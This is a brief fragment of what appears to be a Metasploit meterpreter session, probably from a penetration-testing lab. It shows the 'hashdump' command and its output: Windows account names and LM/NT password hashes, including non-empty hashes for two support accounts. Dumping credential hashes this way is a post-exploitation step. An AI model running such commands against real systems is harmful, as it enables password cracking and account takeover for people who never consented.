 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:74798b258226195a95d80a4bd5f75cac:17644c60b9b1d45fc4d7c79308e02f4f:::
Owner:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:b5b1de129092ef79e67b367d2791b41d:::
meterpreter >